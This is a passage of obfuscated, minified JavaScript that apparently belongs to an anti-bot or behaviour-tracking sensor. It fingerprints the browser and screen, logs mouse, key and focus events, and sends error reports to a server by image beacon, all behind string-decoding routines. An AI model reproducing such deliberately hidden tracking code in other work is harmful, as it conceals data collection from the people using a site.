t.join(e[1])}i["default"]=Ge},function(o,i,a){var c=t[226],u=r[78],f=t[227],s=n[214],v=n[215],h=n[216],d=r[241],g=r[242],l=t[228],j=t[229],p=e[230],m=n[217];function C(n){return n.split(e[1]).reverse().join(t[3])}!function(i,a){n[4]?o[function(t){if(!t)return e[1];for(var o=e[1],i=r[74],a=n[3];a<t.length;a++){var c=t.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}(t[230])]=a():typeof define==function(e){if(!e)return n[2];for(var o=n[2],i=r[94],a=n[3];a<e.length;a++){var c=e.charCodeAt(a)^i;i=i*a%t[64]+t[43],o+=String.fromCharCode(c)}return o}(t[231])&&typeof define[t[232]]==C([c,u].join(e[1]))?define(a):this[i]=a()}(n[218],(function(o){var i,a=r[243],c=n[219],u=t[233],w=n[220],b=t[234],S=[],y=n[221],A=document,_=A[function(t){if(!t)return n[2];var o=[];t=t.split(e[132]);for(var i=e[37];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],e[229])));return o.join(r[4])}(n[222])],E=_[[a,c].join(t[3])],x=e[231],R=[f,s].join(e[1]),M=t[235],T=e[232],k=(E?new RegExp([v,u,h,d,g].join(e[1])):new RegExp(t[236]))[t[36]](A[T]);function I(e){for(k=r[25];e=S[n[223]]();)e()}return A[R]&&A[R](x,i=function(){A[n[224]](x,i,y),I()},y),E&&A[[l,w,j,p].join(t[3])](M,i=function(){new RegExp(e[233])[t[36]](A[T])&&(A[C([m,b].join(r[4]))](M,i),I())}),o=E?function(t){self!=top?k?t():S[r[30]](t):function(){try{_[r[244]](e[234])}catch(i){return setTimeout((function(){o(t)}),n[225])}t()}()}:function(e){k?e():S[n[205]](e)}}))},function(o,i,a){"use strict";var c=n[226],u=e[235],f=t[237],s=e[236],v=t[240],h=n[227],d=t[89],g=r[70],l=n[151];function j(n){return n.split(r[4]).reverse().join(e[1])}function p(n){if(!n)return r[4];for(var e=t[3],o=t[244],i=r[9];i<n.length;i++){var a=n.charCodeAt(i),c=a^o;o=a,e+=String.fromCharCode(c)}return e}i[j(t[27])]=t[22],i[p([c,u,f,s].join(r[4]))]=function(o){var i=n[67],a=r[105],c=n[22];if(!o)return t[3];var u,f,s,j,C,w,b,S=p(r[4]),y=n[3];for(;y<o[n[168]];)u=o[t[245]](y++),f=o[t[245]](y++),s=o[[v,h].join(n[2])](y++),j=u>>n[35],C=(u&n[5])<<n[24]|f>>n[24],w=(f&n[113])<<e[10]|s>>r[67],b=s&n[233],isNaN(f)?w=b=t[246]:isNaN(s)&&(b=n[234]),S=S+m[e[245]](j)+m[[d,i,a,g,l,c].join(t[3])](C)+m[t[247]](w)+m[r[247]](b);return S};var m=e[243]},function(o,i,a){"use strict";var c,u=n[235];function f(o){for(var i=[n[3],r[10],n[6],t[6],e[10]],a=n[3];t[22];){switch(i[a++]){case n[3]:if(!o)return r[4];continue;case r[25]:var c=e[9];continue;case t[5]:return v;case n[5]:for(var u=t[1];u<o.length;u++){var f=o.charCodeAt(u),s=f^c;c=f,v+=String.fromCharCode(s)}continue;case r[10]:var v=t[3];continue}break}}i[(c=r[249],c.split(e[1]).reverse().join(e[1]))]=t[22],i[r[250]]=undefined;var s=function(o){for(var i=[e[8],n[3]],a=t[1];r[11];){switch(i[a++]){case n[3]:return o&&o[f([u,c,s].join(e[1]))]?o:{"default":o};case n[6]:var c=t[248],s=r[248];continue}break}}(a(t[249]));i[n[237]]=s["default"]},function(o,i,a){"use strict";var c=t[250],u=r[251],f=t[251],s=t[19],v=t[70],h=e[248],d=e[83],g=r[79],l=e[55],j=n[117],p=r[252],m=n[238],C=e[249],w=n[88],b=t[123],S=r[83],y=r[22],A=n[239],_=r[253],E=r[43],x=r[254],R=n[240],M=t[221];function T(o){if(!o)return t[3];for(var i=r[4],a=r[94],c=t[1];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%e[244]+n[236],i+=String.fromCharCode(u)}return i}function k(o){var i=e[83];return V[t[252]]=n[3],V[[g,l,j,i].join(t[3])](o)?t[253]+o[I(n[228])](V,(function(o){var i=P[o];return typeof i===e[250]?i:e[251]+(e[252]+o[t[245]](n[3])[e[253]](e[229]))[r[255]](-t[7])}))+t[253]:T(r[256])+o+e[254]}function I(r){return r.split(e[1]).reverse().join(n[2])}function L(o){if(!o)return t[3];for(var i=t[3],a=[t[254],t[255]].join(t[3]),c=n[43],u=e[37];u<o.length;u++){var f=o.charCodeAt(u);c=(c+r[25])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}function O(e){if(!e)return n[2];for(var t=n[2],o=n[25],i=r[9];i<e.length;i++){var a=e.charCodeAt(i),c=a^o;o=a,t+=String.fromCharCode(c)}return t}i[T(r[257])]=r[11];var D=typeof Symbol===[c,u].join(t[3])&&typeof Symbol[t[256]]===t[257]?function(n){return typeof n}:function(o){return o&&typeof Symbol===Y(r[258])&&o[n[241]]===Symbol&&o!==Symbol[t[63]]?e[255]:typeof o};i["default"]=function(o,i,a){var c=t[258];if(F=t[3],N=t[3],typeof a===O(e[256]))for(var u=n[3];u<a;u+=e[8])N+=Y(e[257]);else typeof a===[f,s].join(e[1])&&(N=a);if(X=i,i&&typeof i!==n[242]&&((typeof i===t[45]?[c,v].join(t[3]):D(i))!==r[259]||typeof i[n[168]]!==r[260]))throw new Error(r[261]);return G(I(n[2]),{"":o})};var P={"\b":e[258],"\t":[h,d].join(n[2]),"\n":e[259],"\f":t[259],"\r":O(n[243]),'"':e[260],"\\":e[261]},V=new RegExp(r[262],e[262]),X=void 0,F=void 0,N=void 0;function Y(n){if(!n)return r[4];var o=[];n=n.split(e[132]);for(var i=e[37];i<n.length;i++)o.push(String.fromCharCode(parseInt(n[i],t[2])));return o.join(t[3])}function G(o,i){var a=n[244],c=e[177],u=r[263],f=e[263],s=r[70],v=e[176],h=r[22],d=n[245],g=t[260],l=r[264],j=t[122],O=r[102],P=t[105],V=e[127],H=void 0,J=void 0,B=void 0,W=void 0,U=F,Z=void 0,K=i[o];switch(K&&(typeof K===e[264]?L(r[265]):D(K))===e[265]&&typeof K[n[246]]===[p,m,C,a].join(t[3])&&(K=K[L(r[266])](o)),typeof X===t[261]&&(K=X[r[24]](i,o,K)),typeof K===t[45]?n[77]:D(K)){case t[214]:return k(K);case[c,w,u,f,b,s].join(t[3]):return isFinite(K)?String(K):I(e[266]);case e[267]:case[S,v,y,h].join(r[4]):return String(K);case r[259]:if(!K)return n[247];if(F+=N,Z=[],Object[I([A,_].join(t[3]))][L([d,g].join(t[3]))][n[55]](K)===n[248]){for(W=K[t[21]],H=r[9];H<W;H+=r[25])Z[H]=G(H,K)||r[267];return B=Z[L(n[249])]===t[1]?T(e[268]):F?t[262]+F+Z[e[148]](T(n[250])+F)+e[269]+U+t[263]:e[270]+Z[e[148]](n[78])+t[263],F=U,B}if(X&&(typeof X===[l,E].join(e[1])?r[268]:D(X))===n[251])for(W=X[T(r[269])],H=r[9];H<W;H+=e[8])typeof X[H]===t[214]&&(B=G(J=X[H],K))&&Z[[x,j].join(r[4])](k(J)+(F?e[271]:r[270])+B);else for(J in K)Object[[O,P,V].join(r[4])][e[272]][e[5]](K,J)&&(B=G(J,K))&&Z[t[264]](k(J)+(F?e[271]:e[273])+B);return B=Z[I(e[188])]===t[1]?Y(n[252]):F?I(e[274])+F+Z[r[271]](n[253]+F)+e[269]+U+e[275]:t[265]+Z[[R,M].join(t[3])](e[132])+r[272],F=U,B}}},function(o,i,a){"use strict";var c=e[276],u=e[277],f=e[278],s=r[273],v=r[21],h=e[279],d=n[254],g=t[266],l=t[267],j=r[274],p=r[275],m=r[276],C=e[280],w=e[281],b=n[255],S=t[268],y=t[269];function A(r){if(!r)return t[3];for(var o=n[2],i=e[9],a=t[1];a<r.length;a++){var c=r.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}function _(o){var i=e[284],a=t[93],c=navigator[r[279]];if(!new RegExp([i,a].join(t[3]),e[108])[n[257]](c)||new RegExp(r[280],n[95])[E([C,w].join(t[3]))](c))return o;var u=Math[t[274]](document[n[258]][n[259]]/window[e[180]]*e[285])/n[260];return u===t[4]?o:Math[e[286]](o*u)}function E(o){if(!o)return e[1];for(var i=t[3],a=r[88],c=n[43],u=n[3];u<o.length;u++){var f=o.charCodeAt(u);c=(c+t[4])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}function x(r){return r[n[265]]||r[e[289]]}function R(n){return n||window[r[291]]}i[A(n[261])]=e[34],i[r[281]]=function(o,i,a){var c=n[267];o[e[293]]?o[t[159]](i,a,e[34]):o[[h,c].join(r[4])]&&o[t[277]](t[278]+i,a)},i[n[262]]=R,i[n[190]]=x,i[r[282]]=function(n){n[t[270]]?n[e[282]]():n[t[271]]=e[12]},i[[c,u,f].join(e[1])]=function(o){var i=r[288],a=e[294],c=o[t[202]];c===undefined&&(c=o[t[279]]+(document[function(n){if(!n)return r[4];for(var o=t[3],i=e[2],a=t[1];a<n.length;a++){var c=n.charCodeAt(a)^i;i=i*a%r[6]+e[3],o+=String.fromCharCode(c)}return o}(n[268])][E([i,d,g,l,a].join(t[3]))]||document[r[289]][e[295]]));return parseInt(c,e[222])},i[t[205]]=function(o){var i=t[272],a=t[273],c=r[277],u=o[n[256]];return u===undefined&&(u=o[r[278]]+(document[r[238]][e[283]]||document[A([j,i,p,a,c].join(n[2]))][e[283]])),parseInt(u,n[112])},i[n[263]]=function(e){var o=e[n[269]];o===undefined&&(e=R(e),o=e[n[270]]-Math[function(e){if(!e)return n[2];var o=[];e=e.split(t[61]);for(var i=n[3];i<e.length;i++)o.push(String.fromCharCode(parseInt(e[i],r[46])));return o.join(n[2])}(n[271])](x(e)[t[280]]()[t[281]]));return _(o)},i[e[287]]=function(t){var o=n[187],i=t[r[284]];i===undefined&&(t=R(t),i=t[e[288]]-Math[A(r[285])](x(t)[n[264]]()[[m,o].join(e[1])]));return _(i)},i[r[283]]=function(o){var i=[t[1],e[8],t[5]],a=r[9];for(;t[22];){switch(i[a++]){case t[1]:var c=t[275],u=n[266],f=r[286];continue;case e[8]:if(document[e[290]][[b,S].join(n[2])](E([c,u].join(e[1])),e[291]))return o[e[292]];continue;case t[5]:if(new RegExp(r[287])[r[229]](o[t[276]]))return r[9];if(new RegExp([y,f].join(t[3]))[t[36]](o[e[292]]))return e[10];if(o[t[276]]===r[10])return n[6];continue}break}},i[[s,v].join(r[4])]=function(o){return o[[r[290],n[216]].join(e[1])]||o[t[282]]||t[1]}},function(o,i,a){"use strict";var c=r[292],u=n[272],f=n[273],s=n[274],v=n[275],h=e[296],d=e[297],g=r[293],l=t[283],j=r[294],p=e[298],m=r[295],C=r[296],w=n[276],b=e[299],S=e[300],y=n[277],A=t[284],_=e[301],E=e[302],x=r[297],R=r[298],M=e[303],T=n[278],k=r[299],I=t[285],L=r[300],O=t[286],D=r[301],P=e[304],V=t[287],X=n[279],F=e[305],N=t[288],Y=e[306],G=t[289],H=r[302],J=r[303],B=e[307],W=e[308],U=e[309],Z=t[290],K=n[101],$=n[90],Q=n[19],q=n[151],z=r[79],nn=n[280],en=e[310],rn=n[281],tn=t[114],on=e[311],an=t[291],cn=n[13],un=e[312],fn=t[123],sn=t[147];function vn(t){if(!t)return e[1];for(var o=r[4],i=n[25],a=n[3];a<t.length;a++){var c=t.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}function hn(e){return e.split(t[3]).reverse().join(n[2])}function dn(r){if(!r)return n[2];for(var o=t[3],i=e[7],a=n[43],c=n[3];c<r.length;c++){var u=r.charCodeAt(c);a=(a+t[4])%i.length,u^=i.charCodeAt(a),o+=String.fromCharCode(u)}return o}function gn(o){for(var i=[n[24],e[10],n[6],n[5],t[1]],a=r[9];r[11];){switch(i[a++]){case t[1]:return c.join(t[3]);case r[25]:o=o.split(r[5]);continue;case n[35]:var c=[];continue;case e[29]:for(var u=e[37];u<o.length;u++)c.push(String.fromCharCode(parseInt(o[u],e[229])));continue;case n[24]:if(!o)return t[3];continue}break}}function ln(e){if(!e)return r[4];for(var o=r[4],i=t[42],a=t[1];a<e.length;a++){var c=e.charCodeAt(a)^i;i=i*a%r[6]+n[236],o+=String.fromCharCode(c)}return o}i[vn(e[314])]=e[34],i[hn(n[284])]=function(o){for(var i=r[314],a=n[294],c=r[315],u=ln(t[3]),f=n[295],s=n[3];s<o[hn(n[296])];s++){var v=o[e[88]](s)^f;f=v,u+=String[dn([i,a,c].join(n[2]))](v&n[288])}return u},i[hn(t[294])]=function(o){for(var i=t[292],a=n[283],c=t[3],u=n[24],f=r[10],s=r[9];s<o[vn(e[30])];s++){var v=o[[i,a].join(e[1])](s)-u&t[293],h=(v>>f)+(v<<n[111]-f)&e[313];c+=String[dn(r[305])](h)}return c},i[dn(e[315])]=function(o){for(var i=e[1],a=n[5],c=r[28],u=n[3];u<o[e[49]];u++){var f=o[r[311]](u),s=(f>>a)+(f<<c)&e[313];i+=String[hn(t[307])](s)}return i},i[vn([c,u].join(e[1]))]=function(o){var i=[e[37],n[6],e[31],e[320],r[67],n[37],n[35],t[6]],a=r[9];for(;r[11];){switch(i[a++]){case r[9]:var c=r[307],u=n[287];continue;case n[6]:var f=t[3];continue;case n[35]:for(var s=e[37];s<o[r[39]];s++){h=((h<<g^h)&t[297])+(h>>d),f+=String[n[230]]((o[dn([c,u].join(n[2]))](s)^h)&n[288])}continue;case r[16]:return f;case t[7]:var v=r[308];continue;case t[23]:var h=v;continue;case r[67]:var d=r[10];continue;case n[58]:var g=e[29];continue}break}},i[vn(e[316])]=function(o){for(var i=dn(e[1]),a=e[320],c=r[10],u=t[1];u<o[r[39]];u++){var f=o[vn(e[331])](u)-a&r[309],s=(f>>c)+(f<<r[93]-c)&n[288];i+=String[dn([F,N].join(n[2]))](s)}return i},i[gn(t[295])]=function(o){for(var i=t[3],a=r[317],c=e[329],u=t[1];u<o[r[39]];u++){var f=o[e[88]](u)^c;c=c*u%n[74]+a,i+=String[dn(e[330])](f&r[309])}return i},i[hn(n[285])]=function(o){for(var i=n[283],a=e[324],c=e[325],u=n[2],f=e[10],s=e[326],v=t[1];v<o[n[168]];v++){var h=o[[Y,i].join(e[1])](v),d=(h>>f)+(h<<n[111]-f)+s&r[309];u+=String[[G,a,H,c].join(n[2])](d)}return u},i[gn([f,s,v,h,d,g].join(r[4]))]=function(n){for(var o=e[1],i=t[300],a=t[301],c=r[9];c<n[t[21]];c++){var u=n[ln(t[302])](c);a=(a+t[7])%i[e[49]],u^=i[t[245]](a),o+=String[t[303]](u&t[293])}return o},i[gn(n[286])]=function(o){for(var i=r[318],a=n[298],c=t[309],u=e[332],f=n[299],s=n[2],v=n[300],h=e[37];h<o[t[21]];h++){var d=(o[vn([i,a,c,u,f].join(r[4]))](h)^v)&r[309];s+=String[e[239]](d),v=d}return s},i[dn([l,j,p,m,C,w].join(e[1]))]=function(o){for(var i=n[291],a=r[312],c=r[313],u=n[292],f=e[322],s=t[306],v=t[265],h=n[102],d=n[293],g=n[2],l=e[10],j=n[37],p=e[37];p<o[dn([i,J,B].join(r[4]))];p++){var m=o[e[88]](p)-l&t[293],C=(m>>j)+(m<<e[90]-j)&r[309];g+=String[dn([a,c,u,W,f,s,U,Z,v,h,K,d].join(t[3]))](C)}return g},i[hn(r[306])]=function(o){var i=[e[10],r[67],r[25],t[23],r[16],t[1],n[24]],a=e[37];for(;e[34];){switch(i[a++]){case e[37]:for(var c=r[9];c<o[t[21]];c++){s=((s<<u^s)&n[297])+(s>>v),f+=String[e[239]]((o[e[88]](c)^s)&n[288])}continue;case r[25]:var u=r[27];continue;case r[27]:var f=vn(e[1]);continue;case t[6]:var s=h;continue;case n[24]:return f;case e[98]:var v=r[28];continue;case r[67]:var h=e[327];continue}break}},i[vn([b,S].join(e[1]))]=function(o){for(var i=r[71],a=e[28],c=n[85],u=e[63],f=n[287],s=r[43],v=r[4],h=t[299],d=t[209],g=t[1];g<o[n[168]];g++){var l=h^o[[i,a,c,u,f,$,s,Q,q,z].join(r[4])](g);v+=String[e[239]]((l>>d^o[t[245]](g))&e[313])}return v},i[vn(e[317])]=function(o){for(var i=t[3],a=e[323],c=t[1];c<o[n[168]];c++){var u=(o[n[290]](c)^a)&r[309];i+=String[t[303]](u),a=u}return i},i[gn(e[318])]=function(o){for(var i=e[1],a=t[305],c=t[304],u=r[9];u<o[e[49]];u++){var f=o[r[311]](u)^c;c=c*u%n[74]+a,i+=String[n[230]](f&t[293])}return i},i[ln([y,A].join(t[3]))]=function(o){for(var i=t[15],a=r[51],c=t[48],u=t[308],f=e[18],s=r[4],v=hn([nn,r[316],en,e[328],rn,tn].join(e[1])),h=e[37],d=t[1];d<o[n[168]];d++){var g=o[t[245]](d)^v[e[88]](h);++h>=v[[i,a,c].join(r[4])]&&(h=r[9]),s+=String[[on,u,an,cn,f,un].join(t[3])](g&n[288])}return s},i[gn(t[296])]=function(o){for(var i=n[37],a=e[29],c=n[2],u=e[37];u<o[t[21]];u++){var f=o[n[290]](u),s=(f>>i)+(f<<a)&n[288];c+=String[hn(r[50])](s)}return c},i[ln([_,E,x,R,M,T,k,I,L,O,D,P,V,X].join(n[2]))]=function(t){for(var o=n[2],i=n[282],a=e[37];a<t[n[168]];a++){var c=t[e[88]](a)^i;i=c,o+=String[r[304]](c&e[313])}return o},i[gn(e[319])]=function(o){var i=[r[16],t[4],t[7],r[9],e[10]],a=e[37];for(;e[34];){switch(i[a++]){case r[9]:for(var c=t[1];c<o[[s,fn,sn,v,h,d].join(n[2])];c++){var u=o[t[245]](c)^g;(g+=n[35])>=t[298]&&(g=n[289]),f+=String[e[239]](u&r[309])}continue;case n[6]:var f=t[3];continue;case n[35]:return f;case r[16]:var s=e[321],v=t[19],h=n[22],d=r[196];continue;case e[31]:var g=r[310];continue}break}}},function(o,i,a){"use strict";var c=e[103],u=e[333],f=t[310],s=n[301],v=e[334],h=t[311],d=r[319],g=e[335],l=r[320],j=e[336];function p(t){if(!t)return r[4];var o=[];t=t.split(e[132]);for(var i=n[3];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],r[46])));return o.join(r[4])}function m(o){if(!o)return n[2];for(var i=e[1],a=r[88],c=n[43],u=e[37];u<o.length;u++){var f=o.charCodeAt(u);c=(c+t[4])%a.length,f^=a.charCodeAt(c),i+=String.fromCharCode(f)}return i}function C(e){for(var o=[t[7],n[5],r[27],r[25],t[1]],i=n[3];t[22];){switch(o[i++]){case t[1]:return f;case t[4]:for(var a=n[3];a<e.length;a++){var c=e.charCodeAt(a)^u;u=u*a%n[74]+r[69],f+=String.fromCharCode(c)}continue;case r[27]:var u=t[42];continue;case n[5]:var f=t[3];continue;case n[24]:if(!e)return r[4];continue}break}}function w(e){return e.split(n[2]).reverse().join(n[2])}i[C(r[257])]=r[11],i[t[314]]=function(){var o=n[3],i=[[r[66],new RegExp([e[337],c].join(t[3]),r[195])],[t[7],new RegExp(p(e[338]),e[108])],[t[23],new RegExp(e[339],n[95])],[e[220],new RegExp(e[340],r[195])],[t[5],new RegExp(r[321],C(t[312]))],[n[5],new RegExp(n[302],r[195])],[r[25],new RegExp(r[322],e[108])]];return(0,b[w(r[323])])(i,(function(n){if((S||y)[p(t[313])](n[1]))return o=n[0],r[7]})),o},i[n[303]]=function(){var o=e[341],i=n[304],a=r[325],c=e[342],p=t[316],w=e[108],S=n[305],_=e[37],E=[[e[181],new RegExp([u,f].join(r[4]),n[95])],[t[209],new RegExp(t[317],t[93])],[n[58],new RegExp(t[318],r[195])],[e[90],new RegExp(C(t[319]),C(e[343]))],[e[221],new RegExp(C(e[344]),A(n[306]))],[t[170],new RegExp(e[345],e[108])],[r[125],new RegExp([o,s].join(e[1]),e[108])],[r[326],new RegExp(C(r[327]),n[95])],[r[212],new RegExp(e[346],m(r[328]))],[r[27],new RegExp(n[307])],[e[98],new RegExp([i,v].join(n[2]),n[95])],[e[222],new RegExp(e[347],n[95])],[t[167],new RegExp(A(r[329]),C(r[330]))],[n[6],new RegExp(t[320],t[93])],[r[10],new RegExp([a,h,d,g,c,l,j,p,w].join(t[3]),n[95])],[r[16],new RegExp(e[348],n[95])]];return(0,b[C(r[331])])(E,(function(t){var o=y[e[349]](t[1]);if(o)return _=t[0],S=o[1]||A(n[308]),r[7]})),S=S[t[321]](t[322])[0],[_,S]};var b=a(r[9]),S=navigator[w(t[315])],y=navigator[w(r[324])];function A(t){if(!t)return r[4];for(var o=e[1],i=r[74],a=n[3];a<t.length;a++){var c=t.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}},function(o,i,a){"use strict";var c=t[323],u=n[309],f=t[104],s=n[310],v=t[324],h=e[350];function d(o){for(var i=[n[6],r[16],r[9],t[23],r[27],n[24]],a=r[9];t[22];){switch(i[a++]){case e[37]:var c=r[88];continue;case n[6]:if(!o)return e[1];continue;case e[10]:for(var u=e[37];u<o.length;u++){var f=o.charCodeAt(u);v=(v+t[4])%c.length,f^=c.charCodeAt(v),s+=String.fromCharCode(f)}continue;case e[29]:var s=e[1];continue;case n[24]:return s;case t[23]:var v=r[8];continue}break}}i[d([e[262],e[28],r[332],r[333],r[99],e[308],n[101],r[334],n[91],r[335]].join(t[3]))]=n[4],i[t[171]]=function(){return(0,g[d(n[311])])(p,(function(n){return(0,l[t[194]])(n()||t[1])}))};var g=a(n[3]),l=a(e[10]),j=window[e[351]],p=[function(){return j[d(t[325])]},function(){return j[n[312]]},function(){return j[n[313]]},function(){return j[r[336]]},function(){return Math[t[326]](window[t[327]])},function(){for(var o=[r[25],e[37]],i=r[9];e[34];){switch(o[i++]){case e[37]:return Math[d(n[314])](window[[c,a].join(n[2])]);case n[6]:var a=t[328];continue}break}},function(){var n=r[337];return window[e[180]]||document[t[329]]&&document[d(r[338])][r[339]]||document[e[352]][[n,u].join(e[1])]},function(){for(var o=[e[37],e[8]],i=t[1];n[4];){switch(o[i++]){case n[3]:var a=r[340],c=r[341],u=n[315],d=n[22],g=e[353],l=n[316],j=e[354];continue;case r[25]:return window[t[330]]||document[[a,c,f].join(t[3])]&&document[[u,s,d].join(e[1])][n[317]]||document[[v,h].join(e[1])][[g,l,j].join(r[4])]}break}},function(){return window[t[331]]},function(){return window[d(n[318])]}]},function(o,i,a){"use strict";i[function(o){if(!o)return e[1];for(var i=e[1],a=n[73],c=t[1];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%r[6]+t[43],i+=String.fromCharCode(u)}return i}(r[257])]=r[11],i["default"]={"token":t[3],"form":r[4],"inputName":t[332],"maxMDLog":r[57],"maxMMLog":t[333],"maxSALog":r[199],"maxKDLog":n[112],"maxFocusLog":e[220],"maxTCLog":n[112],"maxTMVLog":r[342],"MMInterval":e[216],"TMVInterval":n[225]}},function(o,i){o[function(o){for(var i=[n[3],t[6],e[10],r[25],n[24]],a=r[9];e[34];){switch(i[a++]){case n[3]:if(!o)return t[3];continue;case t[4]:for(var c=n[3];c<o.length;c++)u.push(String.fromCharCode(parseInt(o[c],n[75])));continue;case t[5]:o=o.split(n[78]);continue;case n[5]:var u=[];continue;case n[24]:return u.join(e[1])}break}}(n[319])]={"version":n[320],"jsv":r[25]}},function(o,i,a){"use strict";var c=e[355],u=n[322],f=e[356];function s(e){return e.split(n[2]).reverse().join(r[4])}function v(n){if(!n)return e[1];for(var o=t[3],i=e[2],a=t[1];a<n.length;a++){var c=n.charCodeAt(a)^i;i=i*a%r[6]+t[43],o+=String.fromCharCode(c)}return o}function h(o){for(var i=[e[10],e[8],e[37],r[10],e[29]],a=t[1];e[34];){switch(i[a++]){case t[1]:o=o.split(e[132]);continue;case n[6]:var c=[];continue;case r[27]:if(!o)return n[2];continue;case e[29]:return c.join(r[4]);case e[31]:for(var u=t[1];u<o.length;u++)c.push(String.fromCharCode(parseInt(o[u],e[229])));continue}break}}var d,g=a(n[324]),l=(d=g)&&d[v(t[111])]?d:{"default":d};var j=new RegExp(t[334]),p=(0,l["default"])({"app":s(t[335]),"filter":function(o){var i=t[336],a=t[337],d=n[325],g=new RegExp(t[338])[[i,a].join(e[1])](o[n[326]]),l=new RegExp([c,u].join(r[4]))[t[339]](navigator[r[279]]);return j[t[36]](location[t[340]])?n[221]:l&&l[1]===r[344]&&new RegExp(e[357],r[195])[[f,d].join(e[1])](o[e[358]])?e[12]:(g&&p({"appName":g[0],"errMsg":e[359]+o[n[326]]+s(t[341])+o[r[345]]+r[346]+o[h(r[347])]+v(r[348])+o[e[358]]}),t[25])}})},function(o,i,a){var c,u,f=t[342],s=n[327],v=e[28],h=n[328],d=t[55],g=t[89],l=r[196],j=n[19],p=t[343],m=n[329],C=n[330];function w(o){if(!o)return r[4];for(var i=n[2],a=e[9],c=t[1];c<o.length;c++){var u=o.charCodeAt(c),f=u^a;a=u,i+=String.fromCharCode(f)}return i}function b(e){if(!e)return n[2];for(var o=r[4],i=n[73],a=n[3];a<e.length;a++){var c=e.charCodeAt(a)^i;i=i*a%n[74]+t[43],o+=String.fromCharCode(c)}return o}function S(e){return e.split(r[4]).reverse().join(n[2])}function y(e){if(!e)return r[4];var t=[];e=e.split(r[5]);for(var o=r[9];o<e.length;o++)t.push(String.fromCharCode(parseInt(e[o],n[75])));return t.join(n[2])}c=this,u=function(){var o=e[363],i=r[350],a=t[345],c=n[331],u=n[332],A=n[333],_=r[351],E=t[346],x=t[347];return function(o){var i=r[352],a=e[321];function c(i){if(u[i])return u[i][S(r[353])];var a=u[i]={"i":i,"l":!n[6],"exports":{}};return o[i][n[36]](a[y(t[348])],a,a[w(e[4])],c),a.l=!r[9],a[w(t[230])]}var u={};return c.m=o,c.c=u,c.d=function(n,e,o){c.o(n,e)||Object[y(t[349])](n,e,{"configurable":!r[25],"enumerable":!r[9],"get":o})},c.n=function(o){for(var i=[e[8],t[1]],a=r[9];e[34];){switch(i[a++]){case e[37]:return c.d(u,t[55],u),u;case t[4]:var u=o&&o[b(n[334])]?function(){return o["default"]}:function(){return o};continue}break}},c.o=function(e,o){return Object[t[63]][S(r[354])][[i,a].join(n[2])](e,o)},c.p=e[1],c(c.s=n[6])}([function(i,a,c){"use strict";var u=t[350],d=r[355];function g(r){for(var o=arguments[e[49]],i=Array(o>t[4]?o-e[8]:e[37]),a=t[4];a<o;a++)i[a-e[8]]=arguments[a];for(var c=n[3];c<i[n[168]];c++){var u=i[c];for(var f in u)r[f]=u[f]}return r}function l(n){for(var o=[t[4],r[9]],i=e[37];e[34];){switch(o[i++]){case e[37]:window[c]=a,a[r[356]]=a[r[357]]=function(){window[c]=null},a[S(e[364])]=n;continue;case r[25]:var a=new Image,c=e[365]+String(Math[r[358]]())[y(e[366])](e[10]);continue}break}}var j={"server":e[367],"appName":r[4],"errMsg":t[3],"time":t[1],"page":location[w(n[335])],"userAgent":navigator[t[37]]};i[w([o,u,f,s].join(r[4]))]=function(o){var i=e[83],a=r[359];return function(){var c=r[360],u=arguments[[d,v].join(n[2])]>n[3]&&arguments[0]!==undefined?arguments[0]:{};e[250]==typeof u&&(u={"errMsg":u}),u=g({},j,{"appName":o,"time":+new Date},u);var f=[];for(var s in u)new RegExp(n[336])[[h,i].join(e[1])](s)||f[e[51]](s+t[351]+encodeURIComponent(u[s]));l(u[r[361]]+n[337]+f[b([c,a].join(t[3]))](e[368]))}}},function(o,f,s){"use strict";var v=t[65],h=t[65],R=t[352],M=e[177],T=t[353],k=r[362],I=e[369];function L(t){var o=n[338],u=r[363],f=e[370];return t[[p,m,i].join(n[2])]||t[y([C,a,o,T,u,f,c].join(n[2]))]||n[2]}function O(n){return n||window[r[291]]||{}}function D(r){var o=t[354];return r[[u,A,e[371]].join(t[3])]||r[y([k,o,_,E].join(e[1]))]||n[2]}function P(o,i,a){var c=e[14],u=r[364],f=n[22],s=t[355],p=t[356];o[S(t[357])]?o[e[293]](i,a,!e[37]):o[[d,v,h,c,g,l,R,u,j,M,f].join(e[1])]&&o[function(o){for(var i=[e[29],n[37],n[6],e[10],e[37],r[10]],a=r[9];n[4];){switch(i[a++]){case n[3]:for(var c=r[9];c<o.length;c++){var u=o.charCodeAt(c);s=(s+r[25])%f.length,u^=f.charCodeAt(s),v+=String.fromCharCode(u)}continue;case e[8]:var f=r[88];continue;case n[35]:var s=r[8];continue;case e[29]:if(!o)return t[3];continue;case t[7]:return v;case t[23]:var v=r[4];continue}break}}([s,p].join(n[2]))](e[372]+i,a)}function V(r){return r[e[373]]||r[n[339]]||t[3]}function X(n){return n[S(r[365])]||n[e[374]]||r[4]}var F=s(e[37]);o[S(t[358])]=function(){var o=n[340],i=arguments[r[39]]>e[37]&&arguments[0]!==undefined?arguments[0]:{},a=F(i[S(t[359])]),c=i[[x,I,o].join(e[1])]||t[167],u=e[37];return P(window,b(r[366]),(function(o){var f=O(o),s=D(f),v=L(f),h=V(f),d=X(f);!d||u>=c||i[r[367]]&&!i[w(e[375])]({"url":s,"line":v,"col":h,"message":d})||(u+=e[8],a({"errMsg":y(n[341])+s+n[342]+v+e[376]+h+t[360]+d}))})),a}}])},t[22]?o[w([t[344],e[360]].join(t[3]))]=u():e[361]==typeof define&&define[t[232]]?define([],u):r[259]==typeof 